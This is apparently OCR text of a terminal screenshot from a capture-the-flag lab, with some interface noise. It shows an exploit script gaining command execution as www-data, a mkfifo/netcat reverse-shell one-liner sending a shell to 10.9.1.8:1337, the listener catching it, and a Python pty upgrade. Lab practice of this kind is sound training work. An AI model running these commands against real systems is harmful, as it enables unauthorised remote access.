 Apps 1 2 3 4 5 nc -lnvp 1337 8 50% 100% connected DSSI (97%) 99% 12:25 Tue
hijacked ~/Documents/CTF/Gnite
3
.13.7
❯❯ python3 script.py -u http://10.10.140.243
[+]Connecting...
Enter Command $id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
Enter Command $rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.1.8 1337 >/tmp/f
python3 -m http.server python3 script.py -u http://10.10.140.243
hijacked ~
❯❯ nc -lnvp 1337
Listening on 0.0.0.0 1337
Connection received on 10.10.140.243 35230
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$